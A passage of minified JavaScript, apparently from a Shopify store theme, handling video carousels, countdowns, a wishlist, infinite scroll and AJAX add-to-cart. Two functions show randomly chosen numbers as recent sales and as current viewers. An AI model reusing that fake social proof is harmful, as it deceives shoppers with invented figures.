                                                        </iframe>`}
                                                </div>`;l.addClass("is-show"),l.find(".halo-popup-content").html(h),t.addClass("video-show product-video-show"),p.pauseVideo()}}else{let m=d.find(".slick-slide.slick-active").data("youtube-player");l.removeClass("is-show"),l.find(".halo-popup-content").empty(),t.removeClass("video-show product-video-show"),m.playVideo()}}})}},initVariantImageGroup:function(t,o=!1){if(o){var i=t.find("[data-filter]:checked"),s=t.find(".productView-for"),r=t.find(".productView-nav");if(i.length>0){var n=i.data("filter");void 0!==n&&(r.slick("slickUnfilter"),s.slick("slickUnfilter"),r.find(n).length&&s.find(n).length&&(r.slick("slickFilter",n).slick("refresh"),s.slick("slickFilter",n).slick("refresh")))}a.on("change","input[data-filter]",t=>{var a=e(t.currentTarget).data("filter");r.find(".slick-counter").remove(),r.slick("slickUnfilter"),s.slick("slickUnfilter"),void 0!==a&&r.find(a).length&&s.find(a).length&&(r.slick("slickFilter",a).slick("refresh"),s.slick("slickFilter",a).slick("refresh"))})}},initYoutubeCarousel:function(t){t.each((t,a)=>{let o=e(a);o.find("[data-youtube]").length>0&&(o.addClass("slick-slider--video"),i.initYoutubeCarouselEvent(a))})},initYoutubeCarouselEvent:function(t){var o=e(t),i=o.find("[data-youtube]");function s(t){e(t.target.getIframe()).closest(".slick-slide").data("youtube-player",t.target),setTimeout(function(){e(t.target.getIframe()).closest(".slick-slide").hasClass("slick-active")&&(o.slick("slickPause"),t.target.playVideo())},200)}function r(e){e.data===YT.PlayerState.PLAYING&&o.slick("slickPause"),e.data===YT.PlayerState.ENDED&&o.slick("slickNext")}function n(){i.each((t,a)=>{let o=e(a),i=`youtube_player_${Math.floor(100*Math.random())}`;o.attr("id",i),new YT.Player(i,{host:"http://www.youtube.com",videoId:o.data("youtube"),wmode:"transparent",playerVars:{autoplay:0,controls:0,disablekb:1,enablejsapi:1,fs:0,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,wmode:"transparent"},events:{onReady:s,onStateChange:r}})})}function l(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(e.stopVideo(),o.removeClass("slick-slider--playvideo"))}function d(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(o.slick("slickPause"),o.addClass("slick-slider--playvideo"),e.playVideo())}o.hasClass("slick-initialized")&&n(o,i),a.on("init",o,n),a.on("beforeChange",o,l),a.on("afterChange",o,d)},productSizeChart:function(o){window.sizeChart=function(){o.find("[data-open-size-chart-popup]").on("click",t=>{t.preventDefault(),t.stopPropagation(),document.body.classList.add("size-chart-show"),document.body.classList.contains("quick-view-show")?e(".halo-popup-content .halo-size-chart-popup").addClass("is-show"):e("#MainContent .halo-size-chart-popup").addClass("is-show")}),a.on("click","[data-close-size-chart-popup]",()=>{t.removeClass("size-chart-show"),e(".halo-size-chart-popup").removeClass("is-show")}),a.on("click",a=>{t.hasClass("size-chart-show")&&0===e(a.target).closest("[data-open-size-chart-popup]").length&&0===e(a.target).closest("[data-size-chart-popup]").length&&t.removeClass("size-chart-show")})};var i=document.body.classList.contains("quick-view-show"),s=e(".halo-productView .productView-sizeChart").length;document.body.classList.contains("template-product")?!i&&s?window.sizeChart():i&&0===s&&window.sizeChart():window.sizeChart()},productLastSoldOut:function(e){var t=e.find("[data-sold-out-product]");if(t.length>0){var a=t.data("item").toString().split(","),o=Math.floor(Math.random()*a.length),i=t.data("hours").toString().split(","),s=Math.floor(Math.random()*i.length);t.find("[data-sold-out-number]").text(a[o]),t.find("[data-sold-out-hours]").text(i[s]),t.show()}},productCustomerViewing:function(e){var t=e.find("[data-customer-view]");if(t.length>0){var a=JSON.parse("["+t.data("customer-view")+"]"),o=1e3*parseInt(t.data("customer-view-time"));setInterval(function(){var e=Math.floor(Math.random()*a.length);t.find(".text").text(window.customer_view.text.replace("[number]",a[e]))},o)}},productCountdown:function(e){var t=e.find("[data-countdown-id]"),a=t.data("countdown"),o=new Date(a).getTime(),i=window.countdown.text;if(t.length>0)var s=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0)clearInterval(s),t.remove();else{var r,n=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),c=Math.floor(a%6e4/1e3);r=t.is(".style-2, .style-3")?'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day_2+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour_2+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min_2+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec_2+"</span></span>":'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec+"</span></span>",t.html(r),t.addClass("show")}},1e3)},productCustomCursor:function(t){if(0==e(".cursor-wrapper").length)return;let{Back:a}=window;this.cursorWrapper=document.querySelector(".cursor-wrapper"),this.innerCursor=document.querySelector(".custom-cursor__inner"),this.outerCursor=document.querySelector(".custom-cursor__outer"),this.cursorWrapperBox=this.cursorWrapper.getBoundingClientRect(),this.innerCursorBox=this.innerCursor.getBoundingClientRect(),this.outerCursorBox=this.outerCursor.getBoundingClientRect(),document.addEventListener("mousemove",e=>{this.clientX=e.clientX,this.clientY=e.clientY});let o=()=>{TweenMax.set(this.cursorWrapper,{x:this.clientX,y:this.clientY}),requestAnimationFrame(o)};requestAnimationFrame(o),this.fullCursorSize=60,this.enlargeCursorTween=TweenMax.to(this.outerCursor,.3,{width:this.fullCursorSize,height:this.fullCursorSize,ease:this.easing,paused:!0});let i=()=>{this.enlargeCursorTween.play(),e(".cursor-wrapper").addClass("handleMouseEnter").removeClass("handleMouseLeave")},s=()=>{this.enlargeCursorTween.reverse(),e(".cursor-wrapper").addClass("handleMouseLeave").removeClass("handleMouseEnter")},r=document.querySelectorAll(".productView-image");r.forEach(e=>{e?.querySelector(".productView-video")||(e.addEventListener("mouseenter",i),e.addEventListener("mouseleave",s))}),this.bumpCursorTween=TweenMax.to(this.outerCursor,.1,{scale:.7,paused:!0,onComplete:()=>{TweenMax.to(this.outerCursor,.2,{scale:1,ease:this.easing})}}),e(document).on("mouseover","[data-cursor-image]",t=>{var a=e(t.currentTarget),o=[];o.push(a.attr("data-index")),e("#count-image").text(o[0])}),e.fn.isInViewport=function(t){var a=e(this).offset().top,o=a+e(this).height(),i=e(document).scrollTop(),s=i+e(window).height();if(t){var r=(o-i)/e(this).height();return o>i&&a<s&&r>.5}return o>i&&a<s},(e(".product-full-width").length>0||e(".product-full-width-2").length>0)&&e(window).on("resize scroll",function(){var t=[];e(".productView-image").each(function(){e(this).isInViewport(!0)&&(t.push(e(this).attr("data-index")),e("#count-image").text(t[0]))})})},initWishlist:function(){window.wishlist.show&&(i.setLocalStorageProductForWishlist(),a.on("click","[data-wishlist]",t=>{t.preventDefault(),t.stopPropagation(),e(t.currentTarget).hasClass("is-in-grid")||e("[data-wishlist-items-display]").removeClass("is-loaded");var a=e(t.currentTarget),o=a.data("product-id"),s=a.data("wishlist-handle"),r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];if(index=r.indexOf(s),wishlistLayout=(wishlistContainer=e("[data-wishlist-container]")).attr("data-wishlist-layout"),a.hasClass("wishlist-added")){if(a.removeClass("wishlist-added").find(".text").text(window.wishlist.add),wishlistContainer.length>0&&e('[data-wishlist-added="wishlist-'+o+'"]').length>0){e('[data-wishlist-added="wishlist-'+o+'"]').remove();let n=e(`[data-wishlist][data-product-id=${o}]`),l=n.closest(".product");l.remove()}r.splice(index,1),localStorage.setItem("wishlistItem",JSON.stringify(r));let d=new CustomEvent("updatepagination",{bubbles:!0});if(document.dispatchEvent(d),wishlistContainer.length>0){if((r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[]).length>0){let c=new Event("updatewishlistmail",{bubbles:!0});document.dispatchEvent(c)}else e("[data-wishlist-container]").addClass("is-empty").html(`\
                                    <div class="wishlist-content-empty text-center">\
                                        <span class="wishlist-content-text">${window.wishlist.empty}</span>\
                                        <div class="wishlist-content-actions">\
                                            <a class="button button-2 button-continue" href="${window.routes.collection_all}">\
                                                ${window.wishlist.continue_shopping}\
                                            </a>\
                                        </div>\
                                    </div>\
                                `),e("[data-wishlist-footer]").hide()}}else{if(a.addClass("wishlist-added").find(".text").text(window.wishlist.added),wishlistContainer.length>0){let p=new CustomEvent("addwishlistitem",{detail:{handle:s},bubbles:!0});document.dispatchEvent(p)}r.push(s),localStorage.setItem("wishlistItem",JSON.stringify(r));let u=new CustomEvent("updatewishlistmail",{bubbles:!0});document.dispatchEvent(u)}e("[data-wishlist-count]").text(r.length),i.setProductForWishlist(s)}))},calculateCard06Padding(){if(!t.hasClass("product-card-layout-06"))return;let e=document.querySelector(".card .card-action.card-grid__hidden");e.classList.remove("card-grid__hidden");let a=e.scrollHeight;document.querySelector("[data-wishlist-items-grid-display]").style.setProperty("--card-06-padding",a+"px"),e.classList.add("card-grid__hidden")},setProductForWishlist:function(t){var a=JSON.parse(localStorage.getItem("wishlistItem")),o=e('[data-wishlist-handle="'+t+'"]'),i=a?.indexOf(t);null!=i&&null!=a&&(i>=0?o.addClass("wishlist-added").find(".text").text(window.wishlist.added):o.removeClass("wishlist-added").find(".text").text(window.wishlist.add))},setLocalStorageProductForWishlist:function(){var t=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];localStorage.setItem("wishlistItem",JSON.stringify(t)),t.length>0&&(t=JSON.parse(localStorage.getItem("wishlistItem"))).forEach(e=>{i.setProductForWishlist(e)}),e("[data-wishlist-count]").text(t.length)},initCountdown:function(){var t=e("[data-countdown-announcement]"),a=e("[data-countdown]").not("[data-countdown-id]");t.length&&t.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0){if(clearInterval(i),t.hasClass("hide--countdown"))t.remove();else{let s=t.parents(".announcement-bar__message"),r=t.parents("[data-announcement-bar]");r.is(".slick-initialized")?r.slick("slickRemove",s.data("slick-index")):s.remove()}}else{var n=`0${Math.floor(a%864e5/36e5)}`.slice(-2),l=`0${Math.floor(a%36e5/6e4)}`.slice(-2),d=`0${Math.floor(a%6e4/1e3)}`.slice(-2),c="";c='<div class="clock-item"><span class="num">'+Math.floor(a/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                            <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                            <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                            <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)}),a.length&&a.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var a=new Date().getTime(),s=o-a;if(s<0)clearInterval(i),t.hasClass("hide--countdown")?t.remove():t.parents(".shopify-section").remove();else{var r=Math.floor(s/864e5),n=`0${Math.floor(s%864e5/36e5)}`.slice(-2),l=`0${Math.floor(s%36e5/6e4)}`.slice(-2),d=`0${Math.floor(s%6e4/1e3)}`.slice(-2),c="";c=t.hasClass("product-countdown-block")?e(".halo-block-header").hasClass("countdown_style_2")?'<div class="clock-item"><span class="num">'+r+window.countdown.d+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+n+window.countdown.h+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+l+window.countdown.m+'</span><span class="icon">:</span></div>                                                <div class="clock-item"><span class="num">'+d+window.countdown.s+'</span><span class="icon"></span></div>':`<div class="clock-item"><span class="num">${r}d&nbsp;</span></div>
                                    <div class="clock-item"><span class="num">${n}:</span></div>
                                    <div class="clock-item"><span class="num">${l}:</span></div>
                                    <div class="clock-item"><span class="num">${d}</span></div>`:'<div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+d+'</span><span class="text">'+window.countdown.secs+"</span></div>",t.html(c)}},1e3)})},collectionCountdown:function(){var t=e("[data-collection-countdown]");t.length&&t.each(function(){var t=e(this),a=e=>{var t=e.data("collection-countdown-value"),o=new Date(t).getTime(),i=(window.countdown.text,new Date().getTime()),s=o-i;if(s<0)clearInterval(a),e.hasClass("hide--countdown")&&e.remove();else{var r=`0${Math.floor(s%864e5/36e5)}`.slice(-2),n=`0${Math.floor(s%36e5/6e4)}`.slice(-2),l=`0${Math.floor(s%6e4/1e3)}`.slice(-2),d="";e.hasClass("collection-countdown")&&(d='<div class="clock-item"><span class="num">'+Math.floor(s/864e5)+'</span><span class="text">'+window.countdown.days+'</span></div>                                                <div class="clock-item"><span class="num">'+r+'</span><span class="text">'+window.countdown.hours+'</span></div>                                                <div class="clock-item"><span class="num">'+n+'</span><span class="text">'+window.countdown.mins+'</span></div>                                                <div class="clock-item"><span class="num">'+l+'</span><span class="text">'+window.countdown.secs+"</span></div>"),e.html(d)}};setInterval(()=>{a(t)},1e3)})},handleScrollDown:function(){var t="[data-scroll-down]",a=e(t);t.length&&a.each(function(){var t=e(this),o=t.closest(".shopify-section").next(".shopify-section").attr("id");t.attr("href","#"+o),a.on("click",function(t){t.preventDefault();var a=e(this.getAttribute("href"));a.length&&e("html, body").stop().animate({scrollTop:a.offset().top},400)})})},toggleSidebarMobile:function(){a.on("click","[data-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("open-mobile-sidebar")}),a.on("click","[data-close-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("open-mobile-sidebar")}),a.on("click",a=>{t.hasClass("open-mobile-sidebar")&&0===e(a.target).closest("[data-sidebar]").length&&0===e(a.target).closest("#halo-sidebar").length&&t.removeClass("open-mobile-sidebar")})},initBlogMasonry:function(){let a=e(".blog-layout-masonry .blog-block-item"),o=t.hasClass("layout_rtl");a.masonry({columnWidth:".blog-grid-sizer",itemSelector:"[data-masonry-item]",isRTL:o,originLeft:!o})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initCollapseSidebarBlock:function(){a.on("click",".sidebarBlock-headingWrapper .sidebarBlock-heading",t=>{var a=e(t.currentTarget),o=a.parent().siblings(),i=a.parents(".sidebarBlock");a.hasClass("is-clicked")?(a.removeClass("is-clicked"),o.slideUp("slow")):(a.addClass("is-clicked"),o.slideDown("slow"),i.hasClass("sidebar-product")&&i.find(".products-carousel").slick("refresh"))})},initCategoryActive:function(){e(".all-categories-list").length>0&&(a.on("click",".all-categories-list .icon-dropdown",t=>{var a=e(t.currentTarget).parent();a.siblings().removeClass("is-clicked current-cate"),a.toggleClass("is-clicked"),a.siblings().find("> .dropdown-category-list").slideUp("slow"),a.find("> .dropdown-category-list").slideToggle("slow")}),e(".all-categories-list li").each((t,a)=>{e(a).hasClass("current-cate")&&e(a).find("> .dropdown-category-list").slideToggle("slow")}))},productBlockSilderSidebar:function(){var t=e("[data-product-slider-sidebar]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,autoplay:!0,autoplaySpeed:2e3,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick})},productBlockSilderArticle:function(){var t=e("[data-product-slider-article]"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-arrows");t.length>0&&t.not(".slick-initialized")&&t.slick({adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:a,slidesToScroll:1,arrows:i,dots:o,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:551,settings:{slidesToShow:2,slidesToScroll:1}}]})},articleGallery:function(){let t=e(".articleGallery-block"),a=e(".articleGallery-slider"),o=t.length,i=a.data("col");o>0&&a.not(".slick-initialized")&&a.slick({slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,mobileFirst:!0,focusOnSelect:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:319,settings:{slidesToShow:2,slidesToScroll:2}}]})},initInfiniteScrolling:function(){e(!0)&&o.on("scroll load",()=>{var t,a=o.scrollTop(),s=e(".pagination-infinite"),r=s.find("[data-infinite-scrolling]");if(r.length>0&&!r.hasClass("is-loading")&&a>(t=s.offset().top-500)){var n=r.attr("href");i.doAjaxInfiniteScrollingGetContent(n,r)}}),a.on("click","[data-infinite-scrolling]",t=>{var a=e(t.currentTarget),o=a.attr("href");t.preventDefault(),t.stopPropagation(),i.doAjaxInfiniteScrollingGetContent(o,a)})},doAjaxInfiniteScrollingGetContent:function(t,a){e.ajax({type:"GET",url:t,beforeSend:function(){a.text(a.attr("data-loading-more")),a.addClass("is-loading")},success:function(e){i.ajaxInfiniteScrollingMapData(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){a.text(a.attr("data-load-more")),a.removeClass("is-loading"),document.querySelector(".collection-masonry")&&resizeAllGridItems()}})},ajaxInfiniteScrollingMapData:function(t){var a=e("#CollectionProductGrid"),o=a.find(".productListing"),s=a.find(".pagination"),r=e(t).find("#CollectionProductGrid"),n=r.find(".productListing"),l=r.find(".pagination"),d=n.children(".product");if(d.length>0){if(o.append(d),s.replaceWith(l),e("[data-total-start]").text(1),window.compare.show){var c=e("[data-compare-link]");i.setLocalStorageProductForCompare(c)}window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}},initQuickShopProductList:function(){a.on("click","[data-open-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).data("product-handle"),o=e(t.currentTarget).closest(".card");o.hasClass("quick-shop-show")||i.updateContentQuickShop(o,a)}),a.on("click","[data-close-quickshop-popup-list]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget).closest(".card");a.removeClass("quick-shop-show"),a.find(".card-popup-content").empty()}),a.on("click",t=>{e(".card").hasClass("quick-shop-show")&&0===e(t.target).closest("[data-open-quickshop-popup-list]").length&&0===e(t.target).closest(".card-popup").length&&(e(".card").removeClass("quick-shop-show"),e(".card").find(".card-popup-content").empty())})},updateContentQuickShop:function(t,a){var o=t.find(".card-popup").find(".card-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e(".card").removeClass("quick-shop-show")},success:function(e){o.append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("quick-shop-show")}})},toggleVariantsForExpressOrder:function(){e(document).on("click","[data-toggle-variant]",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.data("target");a.hasClass("show-options-btn")?(a.text(window.inventory_text.hide_options),e(o).slideDown(700,function(){a.addClass("hide-options-btn").removeClass("show-options-btn")})):(a.text(window.inventory_text.show_options),e(o).slideUp(700,function(){a.addClass("show-options-btn").removeClass("hide-options-btn")}))})},initExpressOrderAddToCart:function(){var t="[data-express-addtocart]";e(document).off("click.addToCartExpress",t).on("click.addToCartExpress",t,function(t){t.preventDefault();var a=e(this);if("disabled"!=a.attr("disabled")){var o=a.closest(".product-item");0==o.length&&(o=a.closest(".col-options"));var s=o.find("form"),r=s.find("select[name=id]").val();r||(r=s.find("input[name=id]").val());var n=o.find("input[name=quantity]");0==n.length&&(n=o.siblings(".col-qtt").find("input[name=quantity]"));var l=n.val();l||(l=1),0!==parseInt(l)?"none"==window.ajax_cart?s.submit():(i.expressAjaxAddToCart(r,l,a,s),s.next(".feedback-text").show()):s.next(".feedback-text").text("Quantity cannot be blank").show()}return!1})},expressAjaxAddToCart:function(a,o,s,r){e.ajax({type:"post",url:"/cart/add.js",data:"quantity="+o+"&id="+a,dataType:"json",beforeSend:function(){window.setTimeout(function(){s.text(window.inventory_text.adding+"...")},100)},success:function(e){switch(window.setTimeout(function(){s.text(window.inventory_text.thank_you),s.addClass("add_more"),r.next(".feedback-text").text(window.inventory_text.cart_feedback).addClass("is-added")},600),window.setTimeout(function(){s.text(window.inventory_text.add_more+"...")},1e3),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e))}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(e=>{i.updatePopupCart(e,1,a),i.updateSidebarCart(e),t.addClass("add-to-cart-show")})}},error:function(t,a){alert(e.parseJSON(t.responseText).description),window.setTimeout(function(){s.text(window.inventory_text.add_to_cart)},400)}})},initProductBundle:function(){var t=e("[data-product-bundle]"),a=t.find("[data-bundle-slider]"),o=a.data("dots"),i=a.data("arrows");a.length>0&&!a.hasClass("slick-initialized")&&(a.slick({dots:!0,arrows:i,slidesToShow:2,slidesToScroll:1,mobileFirst:!0,infinite:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1,dots:o}},{breakpoint:551,settings:{slidesToShow:3,slidesToScroll:1,dots:o}}]}),t.find(".bundle-product-wrapper").removeClass("has-halo-block-loader"),a.on("afterChange",function(){a.find(".bundle-product-item").removeClass("is-open")}))},initProductReviewSection:function(){a.ready(()=>{setTimeout(()=>{let t=e(".productView-review .spr-content"),a=e(".shopify-app-block .spr-content");if(t&&a){let o=t.html();a.html(o)}},1e3)})},initDynamicBrowserTabTitle:function(){if(window.dynamic_browser_title.show){var e=document.title;window.dynamic_browser_title.text,window.onblur=function(){document.title=window.dynamic_browser_title.text},window.onfocus=function(){document.title=e}}},initWarningPopup:function(){this.warningPopup=document.querySelector("[data-warning-popup]"),this.warningPopupContent=this.warningPopup.querySelector("[data-halo-warning-content]"),this.warningPopupCloseButton=this.warningPopup.querySelector("[data-close-warning-popup]"),this.warningPopupCloseButton.addEventListener("click",()=>{document.body.classList.remove("has-warning")}),this.warningTime=3e3,this.warningTimeout=void 0,window.warningTimeout=this.warningTimeout},showWarning:function(e,t=this.warningTime){this.warningTimeout&&clearTimeout(this.warningTimeout),this.warningPopupContent.textContent=e,document.body.classList.add("has-warning"),t&&(this.warningTimeout=setTimeout(()=>{document.body.classList.remove("has-warning")},t))},backgroundOverlayHoverEffect:function(){let e=document.querySelector(".background-overlay"),t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},backgroundOverlayHoverEffect1:function(){let e=document.querySelector(".background-overlay1");if(!e)return;let t=e.firstChild,a=()=>{t.classList.add("enlarge-cursor")},o=()=>{t.classList.remove("enlarge-cursor")},i=(e,a)=>{requestAnimationFrame(()=>{t.style.setProperty("--translate-y",a),t.style.setProperty("--translate-x",e)})},s=e=>{i(e.clientX,e.clientY)},r=e=>{i(e.clientX,e.clientY),a()},n=e=>{i(e.clientX,e.clientY),t.removeEventListener("mousemove",s),o()};e.addEventListener("mouseenter",r),e.addEventListener("mouseleave",n),e.addEventListener("mousemove",s),e.addEventListener("click",o)},productBlockScroller:function(e){let{Back:t}=window,a=t.easeInOut.config(1.7),o=e.get(0)?.querySelector(".products-cursor");if(!o)return;o.querySelector(".products-cursor__inner");let i=o.querySelector(".products-cursor__image"),s=o.querySelector(".products-cursor__icon"),r=e.get(0)?.querySelectorAll(".halo-block-content.is-scroll, .products-load.is-scroll"),n=e.get(0)?.querySelectorAll(".card-product__group, .card-action, .card-title, .card-swatch, .variants-popup, .card-compare, .card-quickview, .card-wishlist, .list-product-tabs"),l,d;document.addEventListener("mousemove",e=>{l=e.clientX,d=e.clientY,docClientX=e.clientX,docClientY=e.clientY});let c=()=>{TweenMax.set(o,{x:l,y:d}),requestAnimationFrame(c)};requestAnimationFrame(c);let p=TweenMax.to([o],.1,{scale:2.5,opacity:1,backgroundColor:"rgba(42,104,118,1)",ease:a,paused:!0}),u=TweenMax.to([i,s],.1,{opacity:1,ease:a,paused:!0}),h=e=>{p.play(),u.play(),o.classList.add("handleMouseEnter"),o.classList.remove("handleMouseLeave")},m=e=>{p.reverse(),u.reverse(),o.classList.add("handleMouseLeave"),o.classList.remove("handleMouseEnter")};r.forEach(e=>{e.addEventListener("mouseenter",h),e.addEventListener("mouseleave",m)}),n.forEach(e=>{e.addEventListener("mouseenter",m),e.addEventListener("mouseleave",h)})},productCustomInformation(){let o=e("[data-custom-information]"),i=e("#halo-product-custom-information");o.on("click",a=>{let o=e(a.currentTarget),s=o.find(".title")[0].innerText,r=o.find(".product-customInformation__popup").html();""!==r&&null!=r&&(i.addClass("is-show"),i.find(".halo-popup-title").text(s),i.find(".halo-popup-content").html(r),t.addClass("is-custom-information"))}),a.on("click","[data-close-custom-information]",()=>{t.removeClass("is-custom-information"),i.removeClass("is-show")}),a.on("click",a=>{t.hasClass("is-custom-information")&&0===e(a.target).closest("#halo-product-custom-information").length&&0===e(a.target).closest("[data-custom-information]").length&&t.removeClass("is-custom-information")})},initLazyloadObserver(e,t){let a=e=>{let t=e.closest(".card");t.classList.add("ajax-loaded")};this.lazyloadedObserver=new MutationObserver((e,t)=>{e.forEach(e=>{"attributes"==e.type&&e.target.classList.contains("lazyloaded")&&a(e.target)})});let o=new MutationObserver(e=>{e.forEach(e=>{if("childList"==e.type){let t=[...e.addedNodes].map(e=>e.querySelector(".media--loading-effect img"));t.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})}})});t&&o.observe(t,{subtree:!1,childList:!0}),e.length>0&&e.forEach(e=>{e.classList.contains("lazyloaded")?a(e):this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},observeImageLazyloaded(e){e.forEach(e=>{this.lazyloadedObserver.observe(e,{childList:!0,attributes:!0})})},iconZoomClickMobile(){let t=e(".productView-iconZoom");t.on("click",e=>{document.querySelector(".productView-image .productView-img-container .media").click()})},calculateTranslateYHeight(){let e=document.querySelectorAll(".card .card-action:not(.variants-popup-form)"),t=0;e.length&&(e.forEach(e=>{e.classList.add("temporary-show");let a=e.clientHeight;a>t&&(t=a),e.classList.remove("temporary-show")}),document.body.style.setProperty("--translate-y-height",-1*t+"px"))},checkScrollLayoutForRecenlyViewed(){let t=document.getElementById("recently-viewed-products-list-2");if(t&&t.classList.contains("products-flex")){let a=new MutationObserver((a,o)=>{let s=a[0];if("attributes"==s.type&&s.target.classList.contains("recently-viewed-loaded")){let r=e(s.target.closest("[data-recently-viewed-block]")).find("[data-enable-hover]").attr("data-enable-hover");"true"===r&&t.clientWidth<t.scrollWidth&&i.productBlockScroller(e(s.target.closest("[data-recently-viewed-block]"))),o.disconnect()}});a.observe(t,{attributes:!0})}},clickIconScrollSection(){if(!document.querySelector(".arrow-icon-scroll"))return;let t="next",o=document.querySelectorAll(".wrapper-body .shopify-section"),i=o.length,s=o[0]?.getBoundingClientRect().height||0,r=o[i-1]?.getBoundingClientRect().height||0,n=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().height||0;function l(e,t){window.scrollTo({top:e,behavior:"smooth"})}function d(e){t=e,"next"==e?document.querySelector(".arrow-icon-scroll").classList.remove("rotate"):document.querySelector(".arrow-icon-scroll").classList.add("rotate")}window.pageYOffset+r>=document.documentElement.scrollHeight-n&&d("prev"),e(window).scroll(function(){window.pageYOffset+r>=document.documentElement.scrollHeight-n?d("prev"):window.pageYOffset<=s/2&&d("next")}),a.on("click",".arrow-icon-scroll",e=>{let a=!0,s=window.innerWidth>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0,r=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().top||-1;o.forEach((e,n)=>{if(!a)return;let c=e.getBoundingClientRect().top;c>=0?(a=!1,"next"==t?(null!=e.nextElementSibling&&l(e.nextElementSibling.offsetTop-s),i==n+2||null==e.nextElementSibling?d("prev"):d("next")):(null!=e.previousElementSibling&&l(e.previousElementSibling.offsetTop-s),1==n||null==e.previousElementSibling?d("next"):d("prev"))):r>=0&&l(o[i-1].offsetTop-s)})})},specialBanner(){let 